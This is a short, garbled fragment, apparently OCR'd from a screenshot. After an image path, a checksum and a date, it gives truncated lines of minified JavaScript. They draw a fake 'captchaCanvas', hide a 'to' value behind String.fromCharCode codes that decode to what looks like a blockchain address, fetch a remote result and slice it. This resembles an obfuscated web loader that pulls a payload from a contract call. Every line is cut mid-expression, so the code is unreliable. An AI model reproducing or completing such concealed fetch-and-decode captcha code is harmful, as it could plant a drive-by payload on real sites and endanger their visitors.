
🔒 Hash checksum:
135a9a99cad58a8d63ee12b8739a2cd1
📆 Last updated: 2026-05-05
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(